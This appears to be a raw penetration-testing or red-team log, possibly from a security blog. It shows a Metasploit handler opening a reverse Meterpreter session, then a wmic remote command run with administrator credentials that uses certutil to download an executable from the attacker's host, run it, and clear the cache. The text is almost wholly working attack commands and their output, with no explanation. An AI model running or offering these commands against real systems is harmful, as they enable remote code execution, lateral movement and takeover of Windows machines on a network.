 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (206403 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.107:12138 -> 192.168.0.115:49167) at
2020-02-27 17:53:36 +0000
meterpreter >
C:\Users\Administrator.DC>wmic /node:192.168.0.115 /user:godadmin /password:
PROCESS call create "cmd /c certutil.exe -urlcache -split -f http://192.1
68.0.107/clickme.exe c:/windows/temp/win.exe & c:/windows/temp/win.exe & certuti
l.exe -urlcache -split -f http://192.168.0.107/clickme.exe delete"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2212;
ReturnValue = 0;
};
安全先师